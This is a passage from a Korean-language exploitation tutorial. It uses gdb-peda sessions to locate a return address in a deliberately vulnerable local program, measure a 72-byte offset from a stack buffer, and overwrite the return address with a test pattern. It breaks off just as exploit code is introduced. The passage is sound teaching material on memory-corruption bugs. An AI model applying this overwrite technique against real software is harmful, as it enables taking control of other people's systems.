Return address
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/shellcode/poc

Breakpoint 1, 0x0000000000400566 in vuln ()
gdb-peda$ i r rsp
rsp            0x7fffffffe448        0x7fffffffe448
gdb-peda$ x/gx 0x7fffffffe448
0x7fffffffe448:        0x00000000004005ab
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x000000000040059d <+0>:        push   rbp
   0x000000000040059e <+1>:        mov    rbp,rsp
   0x00000000004005a1 <+4>:        mov    eax,0x0
   0x00000000004005a6 <+9>:        call   0x400566 <vuln>
   0x00000000004005ab <+14>:        nop
   0x00000000004005ac <+15>:        pop    rbp
   0x00000000004005ad <+16>:        ret
End of assembler dump.
gdb-peda$
다음과 같이 buf 변수의 주소를 확인 할 수 있습니다.
buf변수의 위치는 0x7fffffffe400 이며, Return address 위치와 72byte 떨어져 있습니다.
즉, 사용자 입력 값으로 문자를 72개 이상 입력하면, Return address를 덮어쓸수 있습니다.
Enter string
gdb-peda$ c
Continuing.
buf[50] address : 0x7fffffffe400

Breakpoint 2, 0x0000000000400595 in vuln ()
gdb-peda$ i r rsi
rsi            0x7fffffffe400        0x7fffffffe400
gdb-peda$ p/d 0x7fffffffe448 - 0x7fffffffe400
$1 = 72
gdb-peda$ ni
AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDEEEEEEEEFFFFFFFFGGGGGGGGHHHHHHHHIIIIIIIIJJJJJJJJKKKKKKKK
gdb-peda$ x/10gx 0x7fffffffe400
0x7fffffffe400:        0x4141414141414141        0x4242424242424242
0x7fffffffe410:        0x4343434343434343        0x4444444444444444
0x7fffffffe420:        0x4545454545454545        0x4646464646464646
0x7fffffffe430:        0x4747474747474747        0x4848484848484848
0x7fffffffe440:        0x4949494949494949        0x4a4a4a4a4a4a4a4a
gdb-peda$
다음과 같이 Return address 값이 변경된 것을 확인 할 수 있습니다.
0x7fffffffe448 영역에 0x4a4a4a4a4a4a4a4a(JJJJJJJJ)가 저장되었습니다.
즉, 72개의 문자를 입력 후 shellcode가 저장된 주소를 저장하면 Return address를 덮어 쓸 수 있습니다.
Overwrite return address
Breakpoint 3, 0x000000000040059c in vuln ()
gdb-peda$ x/gx 0x7fffffffe448
0x7fffffffe448:        0x4a4a4a4a4a4a4a4a
gdb-peda$ x/s 0x7fffffffe448
0x7fffffffe448:        "JJJJJJJJKKKKKKKK\n\367\377\177"
gdb-peda$
Exploit
앞에서 확인한 내용을 바탕으로 아래와 같이 Exploit code를 작성 할 수 있습니다.